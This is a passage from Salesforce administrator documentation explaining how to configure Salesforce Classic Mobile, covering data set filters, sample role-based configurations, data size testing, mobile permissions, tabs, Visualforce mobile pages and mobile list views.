- **4.** Click **OK**. The data set you created appears in the hierarchy.
- **5.** Optionally, use filters to restrict the records that a parent or child data set includes:
	- **a.** Use the Filter by Record Ownership options to configure Salesforce to automatically synchronize records based on the owner of the record. The possible options are:
- All Records: Salesforce automatically synchronizes all records the user can access. The All Records option is not available for tasks and events when they are parent data sets in a mobile configuration. This helps prevent failed data synchronization due to activity filter queries that take too long to run.
- **•** User's Records: Salesforce automatically synchronizes all records the user owns.
- **•** User's Team's Records: Salesforce automatically synchronizes all records owned by the user and the user's subordinates in the role hierarchy.
- **•** User's Account Team's Records: Salesforce automatically synchronizes accounts for which the user is an account team member, but does not include accounts owned by the user.
- **•** User's Opportunity Team's Records: Salesforce automatically synchronizes opportunities for which the user is an opportunity team member, but does not include opportunities owned by the user.
- None (Search Only): Salesforce does not automatically synchronize any records for this data set; however, users can use their mobile devices to search all of the records they can access.

Salesforce only displays options that relate to the selected data set. For example, selecting an account data set displays the User's Account Team's Records option, while selecting an opportunity data set displays the User's Opportunity Team's Records option.

If your mobile needs for an object require a combination of the available record ownership filters, you can add the same object data set up to four times on the same hierarchy level. For example, a sales manager might want to synchronize his opportunities, opportunities owned by his subordinates, and opportunities for which he is an opportunity team member. In this case, you would add an opportunity data set and select User's Team's Records, then add a second opportunity data set at the same level in the hierarchy and select User's Opportunity Team's Records. Note that objects with only one ownership filter option, such as Case Comment, cannot be added multiple times at the same level of the hierarchy.

- **b.** Set the filter criteria to automatically synchronize only records that meet specific criteria in addition to the Filter by Record Ownership option you selected. For example, you can set the filter to only include opportunity records with amounts greater than \$50,000, or contact records with the title "Buyer."
- **c.** To prevent a single data set from consuming all the memory on a mobile device, select the second radio button under Set Max Record Limit and enter the maximum number of records this data set can transfer to mobile devices. Use the Order By and Sort drop-down lists to specify which records are synchronized if the [data size limit](#page-952-2) is exceeded.

If the limit is reached, Salesforce updates the records currently on the mobile device approximately every 20 minutes, and replaces the records approximately every 24 hours in accordance with the Order By and Sort settings. For example, if the settings are Last Modified Date and Descending, Salesforce transfers the most recently modified records to mobile devices and removes the same number of records that were least recently modified.

If you selected the None (Search Only) Filter by Record Ownership option, the limit you set does not apply because no records are automatically synchronized.

Tip: Do not use Set Max Record Limit in place of filters. Only use Set Max Record Limit as a safety mechanism, and use filters as the primary means of limiting the number of records on a mobile device. This ensures that your mobile users receive the correct records on their devices.

Because of the memory restrictions of mobile devices, Salesforce prevents a single query from returning more than 2,500 records.

**6.** Be sure to [test your mobile configuration](#page-960-0) to make sure the data does not exceed the total data size limit.

#### **7.** Click **Done**.

#### SEE ALSO:

[Salesforce Classic Mobile Overview for Administrators](#page-945-0) [Manage Salesforce Classic Mobile Configurations](#page-975-0) [Setting Up Salesforce Classic Mobile](#page-949-0)

#### <span id="page-956-0"></span>Merge Fields for Mobile Filter Criteria

Some of the \$User merge fields are available when defining filters for mobile configurations and mobile custom views. In mobile configurations, you can use these merge fields to synchronize records where the user is linked to a record but is not the record owner. For example, you can send cases created by the current user to the mobile device, or you can send records to the device where the current user is referenced in a custom field. In mobile views, you can use the merge fields to define view based on the record owner; for example, you might create a view that displays the current user's accounts with a rating of "Hot".

The following table describes the available user merge fields:



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 



SEE ALSO:

[Manage Salesforce Classic Mobile Configurations](#page-975-0) [Salesforce Classic Mobile Overview for Administrators](#page-945-0) [Define Data Sets](#page-953-0)

### <span id="page-957-0"></span>Sample Data Sets

Many administrators create mobile configurations based on the functional groups in their organization because users in the same group usually have similar mobile requirements for data. Below are sample data sets for common Salesforce groups. Your mobile users have unique needs, but you can use the examples as a reference to help you get started with mobile configurations.

#### Sales Manager

Sales managers usually need to see records they own and also the records of their subordinates. They also tend to closely monitor large deals in the pipeline.

This mobile configuration allows sales managers to see:

- **•** The opportunities they own.
- **•** The opportunities owned by users who report to them in the role hierarchy.
- **•** All opportunities scheduled to close in the current quarter with an amount greater than \$100,000.
- **•** All accounts related to the opportunities.
- **•** A subset of their contact and activity records.

#### **Sample Mobile Configuration for Sales Managers**



#### Sales Engineer

The sales engineer mobile configuration retrieves opportunities owned by the other members of the user's opportunity team, but does not include the user's records. The configuration is opportunity-based because all accounts and contacts sent to the device are related to the opportunities. The sales engineers would see activity history related to the opportunities on the device and also their own activities.



#### **Sample Mobile Configuration for Sales Engineers**

#### Account Executive

This account executive mobile configuration is account-based, which means the device pulls down the user's accounts and opportunities related to those accounts. The opportunities are filtered so that only open opportunities scheduled to close in the current quarter appear on the device. The Task and Event child data sets retrieve all activities related to those opportunities, not just the user's activities. Only open tasks and events from a two-month window are sent to the device. The Task and Event parent data sets pull down just the user's activities and restrict the activities to open tasks and events scheduled for the next 30 days. The Contact data set delivers the user's contact records, but limits the record count to the 500 most recently active contacts.

#### **Sample Mobile Configuration for Account Executives**



#### Customer Support Representative

Customer support representatives are focused primarily on cases and solutions. This mobile configuration delivers all open cases to the user's device, along with related accounts, contacts, case comments, case history, tasks, and events. The Case Solution child data set sends all solutions related to the cases, and the Solution data set lets the user search for solutions from the Solutions tab on the device. The support representatives also have access to a subset of their activity records.



### **Sample Mobile Configuration for Customer Support Representatives**

#### SEE ALSO:

[Salesforce Classic Mobile Overview for Administrators](#page-945-0) [Manage Salesforce Classic Mobile Configurations](#page-975-0) [Define Data Sets](#page-953-0)

# <span id="page-960-0"></span>Test Salesforce Classic Mobile Configurations

When you [create a Salesforce Classic Mobile configuration,](#page-951-1) you specify a total data size limit for the configuration. The total data size limit prevents Salesforce from sending too much data to the mobile devices of users assigned to the mobile configuration. After [defining the data sets,](#page-953-0) it's important to test the mobile configuration to make sure the total data size limit isn't exceeded.

To estimate the size of the data set that the mobile configuration will deliver to a user's device:

- **1.** From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**. Then click the name of the mobile configuration that you want to test.
- **2.** In the Data Sets related list, click **Edit**.
- **3.** In the Test Data Size section, click the lookup icon next to the Select a user field to choose the user you want to test. While users must be mobile-enabled in order to assign them to mobile configurations, you can test the configuration's data size against any user account.

The Select a user field defaults to the name of the user currently logged in; however, it is important to test a mobile configuration with the accounts of users who will actually be assigned to the configuration, particularly users who own a large number of records.

- **4.** Select the **Include metadata** checkbox to include metadata in the estimate. Metadata consists of page layout and schema information, and the amount of metadata sent to a device can be very high depending on the size of your organization and the complexity of its setup.
	- Warning: It might take a while for Salesforce to calculate the metadata size in addition to the data size. Even if you choose to hide the metadata in your test results, the metadata is still factored into the total data size when the mobile device synchronizes with Salesforce.

#### **5.** Click **Estimate Data Size**.

The size of each data set is calculated. Results display in the hierarchy tree, which is the left pane of the data set region at the top of the page. Additional results appear in the Test Data Size section below the hierarchy.

- **•** In the hierarchy tree, two numbers appear next to each data set. The first represents the number of records generated by the data set, and the second represents the total size of the data set in bytes or kilobytes. This breakdown is useful for identifying which data sets might require additional filtering criteria to reduce the size.
- **•** The Test Data Size section provides an estimate of the data that the current mobile configuration would deliver to the selected user's device, including:
	- **–** The size and number of records in each object's data set.
	- **–** The total size and number of records, which includes records in the data set and marked records. A marked record is a record that is not part of a user's mobile configuration. There are two ways marked records can become part of the data set:
		- **•** The user downloads records to his or her device through online searches, and the records are flagged so that they get sent to the user's device every time the device synchronizes with Salesforce.
		- **•** Records in the user's data set contain lookup fields to records that do not match the mobile configuration's filter criteria. Salesforce synchronizes the records referenced in the lookup fields so that users do not encounter broken links in the mobile app.



Tip: For an accurate count of the marked records, synchronize the data in the mobile app before estimating the data size. To synchronize the data:

**–** On an Android device, tap **Application Info** > **Sync Now** > **Refresh All Data**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

### USER PERMISSIONS

To view Salesforce Classic Mobile data sets:

**•** "View Setup and Configuration"

To test Salesforce Classic Mobile configurations:

- **–** On a BlackBerry device, open the menu and select **System Info**, then open the menu and select **Refresh All Data**.
- **–** On an iPhone device, tap **More**, then tap **App Info**. Tap **Sync Now**, then tap **Refresh All Data**.
- **–** The size of the metadata that would be sent to the device for the user, if you selected the **Include metadata** checkbox.
- **–** The total mobilized data set, which is the sum of all the records.
- **•** Reports are not included in the data size estimate.
- **6.** Compare the test results to the total data size limit that was set for the configuration; the limit is located in the top of the Test Data Size section. Click the size limit to increase or decrease the value on the Edit Mobile Configuration page.
	- If the total data size is below the limit, the selected user can safely be assigned to the mobile configuration. However, keep in mind that the test results are an estimate because different devices have different storage algorithms.
	- **•** If the total data size exceeds the limit, reduce the size of the data by reducing the scope of your [data set,](#page-954-0) refining the filter criteria of your data sets, deleting a data set, or [removing fields from the mobile page layout.](#page-962-1) Repeat the testing process until the data is below the total limit.
		- Note: The data size estimate in the Test Data Size section does not automatically refresh if you edit the data sets. Click  $\mathcal{A}$ **Refresh Data Size** to update the test results.

#### SEE ALSO:

[Salesforce Classic Mobile Overview for Administrators](#page-945-0) [Manage Salesforce Classic Mobile Configurations](#page-975-0) [Manage Salesforce Classic Mobile Devices](#page-980-0) [Setting Up Salesforce Classic Mobile](#page-949-0)

# <span id="page-962-0"></span>Edit Object Properties for Salesforce Classic Mobile

You can change the properties of standard and custom objects in the Salesforce Classic Mobile app. For example, you can restrict the permissions of Salesforce Classic Mobile users, or you can exclude unnecessary fields from the object's mobile page layout.

Salesforce Classic Mobile object properties are customized per mobile configuration. To edit mobile object properties:

- **1.** From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**.
- **2.** Click the name of the mobile configuration you want to modify.
- **3.** In the Mobile Object Properties related list, click **Edit** next to an object name.

Only objects you mobilized in the configuration's data set appear in the related list. You can't change the properties of the user object.

- **4.** From the Edit Mobile Configuration page, you can:
	- **•** [Remove Mobile Permissions](#page-962-2)
	- **•** [Customize Salesforce Classic Mobile Page Layouts](#page-962-1)
- <span id="page-962-2"></span>**5.** Click **Save**.

#### Remove Mobile Permissions

The Salesforce Classic Mobile app inherits the user's permissions from Salesforce. Some administrators want to further restrict the permissions of users when they access Salesforce data in Salesforce Classic Mobile, usually due to limitations of the app or the possibility of user error. For example, users can inadvertently delete a record because they don't realize that deleting a record in Salesforce Classic Mobile also deletes the record in Salesforce. If this is a concern, administrators can prevent users from deleting records in the mobile application, regardless of their standard and custom

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

### USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To edit Salesforce Classic Mobile object properties:

**•** "Manage Mobile Configurations"

object permissions in Salesforce. Also, Salesforce Classic Mobile doesn't support all Salesforce features, such as S-controls and Apex. If your business process for an object is unsupported by Salesforce Classic Mobile, you might choose to prevent mobile users from updating those records in the app.

<span id="page-962-3"></span><span id="page-962-1"></span>In the Permissions section, select which permissions to remove from mobile users for this object. Use the **Deny Create**, **Deny Edit**, or **Deny Delete** checkboxes to prevent users from creating, editing, or deleting records in Salesforce Classic Mobile.

Note: Currently, you can't block mobile permissions for the content object.

# Customize Salesforce Classic Mobile Page Layouts

The Salesforce Classic Mobile app inherits the user's page layouts from Salesforce. Administrators may want to exclude some fields from each object's mobile page layout because unnecessary fields consume memory and make it harder for users to scroll through pages on the mobile device.

In the Excluded Fields section, select which fields to display on the mobile device for this object. To add or remove fields, select a field name, and click the **Add** or **Remove** arrow.

- **•** Administrators can view all available fields per object, regardless of field-level security.
- **•** Certain fields are required in order for Salesforce Classic Mobile to communicate with Salesforce. Those fields don't display in the Available Fields box because they are mandatory and can't be excluded from mobile page layouts.
- **•** Fields used in custom mobile views can't be excluded from mobile page layouts.

**•** If you mobilize the content object, all of the content object's fields display in the Available Fields box; however, the layout of the content detail page in the Salesforce Classic Mobile app is hard-coded to show only a few fields. Excluding fields for the content object doesn't affect the page layout in the app.

### SEE ALSO:

[Salesforce Classic Mobile Overview for Administrators](#page-945-0) [Manage Salesforce Classic Mobile Configurations](#page-975-0) [Manage Salesforce Classic Mobile Tabs](#page-977-0) [Create Links to Web and Visualforce Mobile Pages for Salesforce Classic Mobile](#page-972-0) [Setting Up Salesforce Classic Mobile](#page-949-0)

# <span id="page-963-0"></span>Assign Tabs to a Salesforce Classic Mobile Configuration

For each mobile configuration, you can select the tabs that appear in the Salesforce Classic Mobile app and define the order of the tabs. The available tabs for a mobile configuration include:

- **•** Standard object tabs
- **•** Custom object tabs
- **•** Visualforce and web tabs that have been enabled for Salesforce Classic Mobile
	- Warning: Not all websites and Visualforce features are supported on mobile devices. Carefully review the [best practices](#page-964-0) for creating mobile-friendly pages before enabling Visualforce or web tabs for the Salesforce Classic Mobile app.

By default, tabs work the same in the Salesforce Classic Mobile app as in the full Salesforce site—if an object's tab is hidden in Salesforce, it's hidden in Salesforce Classic Mobile as well.

Note: If you customize mobile tabs, the tabs you select for the mobile configuration are sent to users' mobile devices even if the tabs have not been added to a configuration. Although the tabs are sent to the device, they only display in the Salesforce Classic Mobile app if users have permission to view the tab.

There are several reasons you might want to hide an object's tab in Salesforce Classic Mobile even though the object records are sent to the device. The Salesforce Classic Mobile app has much less screen space to display a row of tabs, so occasionally you might choose to reduce the number of tabs on the device. Also, sometimes a custom object has a relationship to a standard object, and users access the custom object record from the parent object record. In that case, you could mobilize the custom object but hide the tab.

To assign tabs to a mobile configuration:

- **1.** From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**. Then click the name of a mobile configuration.
- **2.** In the Mobile Tabs related list, click **Customize Tabs** to define mobile tabs for the first time. If you have already set up the mobile tabs, click **Edit**.
- **3.** Select tabs from the Available Tabs list, and click the **Add** arrow to add them to the mobile configuration.
- **4.** In the Selected Tabs list, choose tabs and click the **Up** and **Down** arrows to arrange the tabs in the order they should appear in the Salesforce Classic Mobile app.
- **5.** Click **Save**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

## USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To customize Salesforce Classic Mobile tabs:

Note: iPhone users can customize the order of their tabs in the Salesforce Classic Mobile app. If the user customizes their tab order, any administrator changes to the tab order in the mobile configuration are ignored by the app, and any newly mobilized tabs are added below the user's existing tabs.

#### SEE ALSO:

[Manage Salesforce Classic Mobile Tabs](#page-977-0) [Enabling Web and Visualforce Tabs for Salesforce Classic Mobile](#page-964-0) [Salesforce Classic Mobile Overview for Administrators](#page-945-0) [Manage Salesforce Classic Mobile Configurations](#page-975-0)

## <span id="page-964-0"></span>Enabling Web and Visualforce Tabs for Salesforce Classic Mobile

You can make web and Visualforce tabs available in the Salesforce Classic Mobile app. When you build the web tab or Visualforce tab, edit the tab properties and select the Salesforce Classic Mobile Ready checkbox to ensure that the web page or Visualforce page displays and functions properly on a mobile device. Selecting the checkbox adds the tab to the list of available tabs for your Salesforce Classic Mobile mobile configurations.

It is important to note that most mobile browsers have technical limitations concerning display size, scripts, processor speed, and network latency. Review the following considerations before mobilizing your web and Visualforce pages to ensure that they are compatible with mobile browsers.

#### Mobile Web Tab Considerations

Consider the following when defining a web tab that will be used in the Salesforce Classic Mobile app:

- The ability to mobilize web tabs is only available for BlackBerry and iPhone devices. If you mobilize a web tab, keep in mind that Android users can't view the tab in Salesforce Classic Mobile.
- The minimum BlackBerry operating system requirement for web tabs is 4.3.
- **•** The tab type must be URL. The mobile application can't run S-controls.
- **•** Some web pages contain JavaScript and Flash, but not all mobile browsers support them:
	- **–** Apple's Safari browser supports JavaScript, but not Flash.
	- **–** The BlackBerry browser has limited support for JavaScript and no support for Flash.
- **•** Before mobilizing a web tab, navigate to the target URL on one of your organization's mobile devices to verify that it works as expected in a mobile browser. In the event that your organization's device inventory includes phones with different operating systems—for example, both iPhones and BlackBerry smartphones—be sure to test on each type of device. If users can't accomplish the necessary tasks on the web page from a mobile browser, do not mobilize the web tab.
- **•** JavaScript must be enabled on BlackBerry devices in order to view JavaScript web pages. The BlackBerry administrator can globally enable JavaScript from the BlackBerry Enterprise Server. Users can also enable JavaScript on a BlackBerry smartphone by opening the BlackBerry browser, selecting **Options** > **Browser Configuration**, and then selecting the **Support JavaScript** checkbox.

#### Visualforce Mobile Tab Considerations

Consider the following when defining a mobile Visualforce tab:

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

- **•** Visualforce Mobile is only available for BlackBerry and iPhone. If you mobilize a Visualforce tab, keep in mind that Android users can't view the tab in Salesforce Classic Mobile.
- **•** The Salesforce Classic Mobile app can run on BlackBerry operating system versions 4.3 through 7.0. For optimum performance, however, Salesforce recommends running Visualforce Mobile on BlackBerry smartphones installed with at least version 6.0.
- **•** Because the display size is limited on mobile browsers, we recommend redesigning the Visualforce page to optimize it for mobile users:
	- **–** Set the sidebar and showHeader attributes on the <apex:page> tag to false. Phones have small screens and limited processing power, so it is essential that the page suppresses the tab header and sidebar.
	- **–** Set the standardStylesheets attribute on the <apex:page> tag to false. The standard Salesforce stylesheet causes pages to load slowly on the device. Additionally, most BlackBerry browsers older than the 6.0 OS can't properly interpret CSS. The best approach to adding a stylesheet to your page is to include a  $\lt$ style> section just below the  $\lt$ apex: page> component.
	- **–** Set the columns attribute on the <apex:pageBlockSection> component to 1. There is not enough room on a mobile device's screen to display two columns, so specifying a one-column layout prevents fields from wrapping awkwardly on the page.
- **•** Splash pages don't display in the Salesforce Classic Mobile app.
- **•** In the Salesforce Classic Mobile app, the Visualforce page is embedded in a tab, so you should avoid using tabs for navigation in mobile Visualforce pages.
- **•** Even if you know that the mobile browser supports the JavaScript in your Visualforce page, keep your use of JavaScript to a minimum. Mobile devices generally have slow network connections, and too many scripts running on a page creates a poor user experience. To minimize the amount of JavaScript on your mobile Visualforce pages, try to build them using mostly HTML.
- **•** All Visualforce pages contain JavaScript, even if you don't create pages that use JavaScript code. JavaScript must be enabled on BlackBerry devices in order to view Visualforce pages. The BlackBerry administrator can globally enable JavaScript from the BlackBerry Enterprise Server. Users can also enable JavaScript on a BlackBerry smartphone by opening the BlackBerry browser, selecting **Options** > **Browser Configuration**, and then selecting the **Support JavaScript** checkbox.
- The embedded browser in the BlackBerry client application doesn't have built-in navigation. If your Visualforce page is a wizard, you should provide navigation links that allow users to return to the previous page and advance to the next page.
- **•** BlackBerry administrators should be aware that the download size setting on the BlackBerry Enterprise Server affects how much data can be pushed to the device. Check that the download size setting is appropriate, and be sure to test your Visualforce pages before deploying them to your Salesforce Classic Mobile users.
- **•** User agent inspection can be executed in a custom controller to support multiple devices. You can do this by inspecting the appropriate result of the getHeaders() method on the current page reference.

#### SEE ALSO:

[Manage Salesforce Classic Mobile Tabs](#page-977-0) [Manage Salesforce Classic Mobile Configurations](#page-975-0) [Create Links to Web and Visualforce Mobile Pages for Salesforce Classic Mobile](#page-972-0) [Assign Tabs to a Salesforce Classic Mobile Configuration](#page-963-0)

# Create List Views for Salesforce Classic Mobile

You can create custom list views for Salesforce Classic Mobile users. Custom list views for Salesforce Classic Mobile, also called mobile views, are different from Salesforce custom views in these ways:

- **•** Administrators set up mobile views for each mobile configuration. The views are available to all users assigned to the configuration, and administrators can't restrict visibility to certain groups of users within the configuration. Each mobilized object in a mobile configuration can have up to 10 custom views.
- **•** Users can't filter mobile views by All Records or My Records. The views apply to all records stored locally on the device regardless of ownership; however, ownership filters can be applied using the additional fields in the search criteria.
- **•** Mobile views don't support filter logic.
- **•** Mobile views are limited to a two-column display.
- **•** Users can sort mobile views in ascending or descending order by up to two fields.

For each mobile configuration, you can define up to 10 custom views per object. These views are then pushed to the devices of users assigned to the affected configurations. To create a custom view for Salesforce Classic Mobile:

- **1.** From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**. Then click the name of a mobile configuration. You might need to [create a mobile configuration](#page-951-1) if you haven't already.
- **2.** Scroll down to the Mobile Views related list.
- **3.** Choose an object type from the Select an object drop-down list, and then click **New Mobile View**. Only objects included in the mobile configuration's data set appear in the drop-down list. You can't create mobile views for the user object.
- **4.** Enter the view name.

Because display space on mobile devices is limited, the maximum length of a mobile view name is 30 characters.

- **5.** In the Specify Filter Criteria section, enter conditions that the selected items must match; for example, *Amount is greater than \$100,000*.
	- **a.** Choose a field from the first drop-down list.
		- Note: You can't create views based on fields you [excluded from mobile page layouts](#page-962-3) or fields that are [hidden for all](#page-516-0) [profiles and permission sets.](#page-516-0)
	- **b.** Choose a filter operator.
	- **c.** In the third field, enter the value to match.

Warning: Note the following about filter criteria values for mobile views:

- You can use the \$User. ID merge field as a value in your filter criteria to reference the current user. You can't enter user names in your filter criteria.
- **•** You can only enter special date values in your filter criteria, not actual dates.
- **•** You can't use FISCAL special date values in the filter criteria.
